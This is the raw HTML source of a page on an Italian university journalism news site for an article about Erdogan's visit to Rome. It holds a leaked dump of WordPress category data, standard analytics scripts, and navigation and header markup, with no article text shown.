"salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1004)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1004)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4037)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4037)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2117)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2117)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2396)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2396)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16861 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16860 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/posts/19990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=19990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Ferdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Finterni%2Ferdogan-a-roma-incontro-storico-con-francesco-proteste-contro-il-leader-turco-un-ferito%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-19990 single-format-image wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Erdogan a Roma: incontro storico con Francesco. Proteste contro il leader turco: un ferito</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
